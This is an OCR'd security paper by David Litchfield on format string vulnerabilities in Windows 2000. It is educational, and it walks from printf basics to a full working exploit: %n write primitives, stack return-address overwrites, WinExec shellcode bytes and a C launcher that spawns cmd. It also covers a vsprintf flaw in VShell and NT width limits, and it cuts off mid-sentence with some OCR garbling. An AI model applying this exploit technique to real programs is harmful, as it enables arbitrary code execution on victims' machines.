**Windows 2000 Format String Vulnerabilities By David Litchfield Director of Security Architecture @stake [http://www.atstake.com](http://www.atstake.com/)**

Anybody who has programmed even a little C will have come across the printf() function. Indeed the first program of almost of C text book will be the ubiquitous "Hello, World!" program – a tradition started by Kernighan and Ritchie in their "*The C Programming Language*".

```
#include <stdio.h>
void main(void) 
       \{printf("\nHello,World!\n\n");
       }
```
For those that haven't, yet, programmed in C, when compiled and run this program will simply write "Hello, World" to the screen. printf() doesn't simply just print characters to the screen – the "f" on the end of "printf", and the other related functions such as fprintf(),vprintf() and sprintf(), stands for "format" – so the function is really print format. The format part allows the programmer a high degree of control on how their text is to be displayed and in what fashion – in other words it allows the programmer to format their output. This is done by substituting format specifiers in the format string for values or data. For example, assume the programmer wants to display the value of an integer type variable called "dVal". The could print this to the screen using the following format string:

printf("The value is  $\%d$ ", $dVal$ );

What is happening here is that the "%d" is replaced with the value of "dVal". If the programmer wanted to display the same value in hexadecimal format the could use the following:

printf("The value in decimal is %d and in hexadecimal is %x", $dVal_dVal$ );

Here the "%d" is substituted for the decimal version of the value of "dVal" and the "%x" in the format string above is substituted for a hexadecimal representation of the value of "dVal". There are various format specifiers:

| Specifier     | Purpose                                           |
|---------------|---------------------------------------------------|
| $\%$ с        | Formats a single character                        |
| % $d$         | Formats an integer in decimal notation (pre ANSI) |
| % $e,$ % $E$  | Formats a float or double in signed E notation    |
| %f            | Formats a float or double in decimal              |
| $\frac{9}{6}$ | Formats an integer (like %d)                      || $\%$ O     | Formats an integer in octal           |
|------------|---------------------------------------|
| $\%$ p     | Formats a pointer to address location |
| $%$ S      | Formats a string                      |
| $\%x, \%X$ | Formats an integer in hexadecimal     |

Further to this, the programmer can control not just how datatypes are to be displayed in terms of type and format but also they can control any padding, field width and alignment.

One of the format specifiers not listed in the above table was the "%n" specifier  $$ because it has a special purpose – and the role it plays in format string vulnerabilities is crucial. The "%n" specifier, when used, will write the number of characters actually formatted in by printf'ing a format string to a variable. To clarify:

The "%n" format specifier used to state the number of bytes that are actually formatted in one way or another. To be able to do this it obviously needs a place to store this number and so the programmer needs to give it a slot in memory that it can use for this purpose. Consider the following C code:

- 1.  $\#$ include  $\lt$ stdio.h  $>$ 2. int main() 3. { 4. int bytes\_formatted=0; 5. char buffer[28]="ABCDEFGHIJKLMNOPQRSTUVWXYZ"; 6. printf("%.20x%n",buffer,&bytes\_formatted); 7. printf("\nThe number of bytes formatted in the previous printf statement was % $d\pi$ ", bytes formatted);
- 8. return 0;
- 9. }

When compile and run it will display the following output:

#### 0000000000000012ff64

The number of bytes formatted in the previous printf statement was 20

What is actually happening here? We declare a variable of type int in line 4 and call it "bytes formatted". In line 6 the format string specifies that 20 characters should be formatted in hexadecimal ("%.20x") using buffer and when this is done, due to the "%n" specifier write the value 20 to bytes\_formatted. This means that we have written a value to another memory location. Now, this in and of itself is not a major issue, considering that when compiled the user can do nothing to influence the value written or the address it is written to but due to a certain programming flaw it may be possible for these values to be manipulated and if this can be done then it may be possible to gain control over a program's execution.The flaw arises when a programmer passes a string to one of the format functions with out a format string specifier. To explain this further consider the following C source.

```
#include <stdio.h>
void main(int argc, char *argv[])
       {
               int count = 1;
               while(\arg c > 1)
                       {
                              printf(argv[count]);
                              printf("");
                              count ++;
                              argc --;
                       }
       }
```
When compiled and run it simply does the same thing as the echo program:

Prompt: myecho hello hello Prompt: myecho this is some text this is some text

So it justs spits back what we feed in  $-$  or does it? Try:

Prompt: myecho %x%x 112ffc0

We fed myecho " $\frac{60}{x}x\%x$ " and it didn't print it out – just a hex number? The reason this happens is because these are format specifiers and because they are being passed to printf() without an associated format string printf is interpreting our characters as if it *is* the format string! (Incidently to make this safe the programmer should have written

```
printf("%s",argv[count]);
```
as opposed to

printf(argv[count]);

This would remove the flaw.) Anyway, moving on – what does this buy a potential attacker? Well, using the power of the "%n" format specifier they can write an arbitrary value to a memory location of their choosing. If they can do this – they can control the program's execution. For example, on Intel, they could overwrite a saved return address on the stack and point it to their own exploit code so on the subroutine returning theircode would be executed instead of what was *supposed* to be executed. The manner by which format string vulnerabilities are exploited depends upon the function being used, the operating system and the processor type.

# **Format String Vulnerabilities on Windows 2000/Intel**

Consider the following vulnerable code:

```
\#include \ltstdio.h>
```

```
int main(int argc, char *argv[])
{
       char buffer[512]="";
       strncpy(buffer,argv[1],500);
       printf(buffer);
       return 0;
}
```
This program copies the first argument supplied to into a buffer and then simply passes this buffer to printf. The vulnerable line of code is of course the line that reads:

```
printf(buffer);
```
as we can supply a format string as the first argument to this program which will then eventually be passed to the call to printf(). Assume when compiled this program is called printf.exe.

In terms of what were going to do here, we will attempt to overwrite a saved return address on the stack with a return address of our choosing. This address will point to some exploit code that we have supplied. To do this we need to have the printf statement format the exact number of bytes that matches the address we're going to use. For example if our exploit code can be found at address 0x0012FF40 we're going to have to cause the printf statement to format 0x0012FF40 number of bytes. This is fairly trivial our format string would look like this:

c:\>printf %.622496x%.622496x%n

This would cause 1244992 bytes to be formatted by the printf statement - this number in hex is our address 0x0012FF40. This on its own is not enough though. We need to put in our exploit code and these bytes, too, will take up part of this number. Assuming we wanted to spawn a shell - this takes less than 40 bytes of exploit code on Windows 2000 so we modify our format string accordingly by putting our code in as well as subtracting 40 from one of the 6222496's.### c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAA%.622496x%.622456x%n

Note that, at the moment we're simply substituting our exploit code with a string of A's at the moment - we'll get around to adding that later. Further to this also note that we've subtracted 40 (the number of A's) from one of the 622496 to give 622456. We would run this and an access violation would occur - the program attempts to write to address 0x41414141 which is not initialised - hence the AV. When the AV occurs debug the program. As you'll see, the offending line is

mov dword ptr [eax],ecx

This attempts to mov(e) the contents of ecx, which happens to be 0x0012FF40 (exactly the number we were looking for) into the address pointed to be the eax - which is currently 0x41414141 and as was already stated this area of memory has not been initialised and the reason we access violate. Whilst we're debugging we need to look for our exploit string - remember we only guessed that our exploit string would be found at address 0x0012FF40 - and as it happens it doesn't exist there - it can be found at address 0x0012FD80 - not too far off - but this is an exact business so we need to be exact. Accordingly we will need to modify our format string. Before doing that though we need to find a suitable target - a saved return address to overwrite. We find a likely target at address 0x0012FD54 - this seems to hold a saved return address - 0x00401077 - so we'll use this to begin with. What we're going to now need to do is overwrite the contents at this address with 0x0012FD80 - the address where our exploit code can be found. If we manager to do this when the routine that, when called, pushed this saved return address on to the stack, returns our address will be the one returned to and the processor will start executing our code. So moving on, how do we overwrite what is found at address 0x0012FD54 - at the moment we're attempting to overwrite what would be found at address 0x41414141? Well, that's a clue. At the moment the %n specifier tagged onto the end of our format string is taking its pointer from somewhere within our format string. What we need to do is get the %n specifier to take it from the end of our string which is where we'll tack on the address we want to overwrite. We do this by adding some more %x specifiers to our format string. For the moment, to help us find the point where this happens we'll add BBBB on to the end of our format string:

### c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAA%x%x%x%x%x%x%x%x%x%x%x%.622496x%. 622456x%nBBBB

Using this our program now attempts to write to address 0x78257825 - when translated into their character equivalents the hex number 0x78 is a lower case 'x' and 0x25 is the percent symbol - '%' - so we've now landed somewhere in the '...%x%x%x%x...' portion of our format string so we need to add some more:

c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA## AAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x %x%x%x%x%x%x%x%.622496x%.622456x%nBBBB

This time we hit it exactly - we attempt to write to the address 0x42424242 so now instead of placing BBBB here we need to replace this with our address where we can find our saved return address - 0x0012FD54. Unfortunately we can type the ASCII values for 0x12 or oxFD easily at the console so we'll write another program that can execute printf for us with these values in. Before we do this though with all those extra %x specifiers in our format string the value with which we'll be overwriting will no longer be the pointer to our exploit string - 0x0012FD80 - with our format string the way it is currently our value is 0x00130019 - we're 665 bytes over so we will need to subtract this from 622456 to give 621791. So our program:

```
#include <stdio.h>
```

```
int main()
```
{

char buffer[500]="printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%x%x%x%x%x %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x %x%x%.622496x%.621791x%n\x54\xFD\x12";

system(buffer);

return 0;

}

Compiling and running this causes a new access violation: The instruction at 0x0012FF90 referenced memory at 0x00000030. Note - The instruction at 0x0012FF90 this is a stack address and it's obvious that our processor is attempting to execute code on the stack and this means that our format string exploit has worked! We've succeeded in overwriting a saved return address with an address of our choosing and have landed back there when the last ret(urn) was called. Now we need to start putting exploit code in. Just to make sure that we are getting back the first thing we'll do is replace the first four A's with break points.

```
\#include \ltstdio.h>int main()
{
      char buffer[500]="printf ";
      charbuffer2[]="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
      AAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
      \frac{\%x\%x\%x\%x\%x\%x\%x\%x\%.622496x\%.621791x\%n\x54\xFD\x12";}{}streat(buffer," \xCC\xCC\xCC\xCC\xCC';
      strcat(buffer,buffer2);
      system(buffer);
``````
return 0;
```
}

Indeed, on running we hit out break point - so we *are* back in our code. Now we know we *have* gained control over the program's execution we can set about placing our exploit code in. Assume we wanted to spawn a shell our code would be as follows:

> push ebp // Procedure Prologue - often not needed mov ebp,esp // Procedure Prologue - often not needed xor edi,edi // Get some NULLs push edi // Push them onto the stack mov byte ptr [ebp-04h],63h // Write 'c' of cmd mov byte ptr [ebp-03h],6Dh // Write 'm' of cmd mov byte ptr [ebp-02h],64h // Write 'd' of cmd push edi // Push NULLs again (2nd Param for WinExec()) mov byte ptr [ebp-08h],03h // Turn it into SW\_MAXIMIZE lea eax,[ebp-04h] // Load address of cmd into EAX push eax // Push it onto stack (1st Param for WinExec()) mov eax, 0x77E9B50E // Move address of WinExec() into EAX call eax  $//\leftarrow$ ---- Call it

When the opcodes for these are extracted and added to our program our code is as follows:

```
\#include \ltstdio.h>
```

```
int main()
{
      char buffer[500]="printf ";
      char exploit_code[]=","\x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x63\xC6
\x45\xFD\x6D\xC6\x45\xFE\x64\x57\xC6\x45\xF8\x01\x8D\x45\xFC\x50\xB8\x0E\xB5\xE9\x77\xFF\xD0\xCC";
      char buffer2[]="AAAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%.622496x%.621791x%n \x54\xFD\x12";
      strcat(buffer,exploit_code);
      strcat(buffer,buffer2);
      system(buffer);
```
return 0; }

When compiled and run a new shell is spawned. This is the simple way to exploit a format string vulnerability on Windows 2000. Recapping what we did - we formatted the number of bytes that matched the address where our exploit string could be found andoverwrote a saved return address on the stack with this value so that when the subroutine returned it returned not to where it was supposed to but, rather, to our address instead and execution continued from there.

Depending upon the \*printf function being used it may not be this simple. For example if the vulnerable code is using vsprintf, as was found in Van Dyke Technologies' SSH Server for Windows, Vshell, an attacker cannot choose a memory location of their choosing like they could with printf() by tacking it onto the end - they are limited to the "addresses" pointed to by the list of arguments of va\_list and values thereafter. By looking at each of these values one of them may be of use - indeed in the case if VShell the thirteenth argument was an address that held a pointer to a function pointer and so when overwritten with pointer to a function pointer of the attackers choosing control over VShell was gained. For further details on this particular problem and patch/resolution information please see<http://www.atstake.com/research/advisories/2001/a021601-1.txt>

A note on Windows NT 4.0 Exploitation of format string vulnerabilities on Windows NT is considerably different from the way it is done on Windows 2000. This is because on Windows NT the width specification for \*printf() functions is limited to 516 characters:

printf("%.516x",foo);

is fine, but

printf("%.517x",foo);

will cause an internal overflow within the guts of the \*printf() functions. The reason this presents a problem is because we will more often than not need to write a large value to our chosen memory location. The way we control the size of this value is with the width specifier:

printf("%.500x%n",foo,bar);

would write the number 500 (0x1F4) to the address of bar. Now assuming we wanted to overwrite a saved return address stored on the stack with an address that points to some exploit code we have supplied (which will also be found on the stack) – well the stack is usually around  $0x0012$  for the Windows NT platform and the address of where our exploit code will be found will be of the same order of magnitude so to be able to overwrite the save return address with a number this big we would have to format "%.500x" around 2500 times – which would require a buffer of 15,000 bytes (2500 multipled by the number of characters in "%.500x'. The chances of this happening are slim. On Windows NT, then exploitation is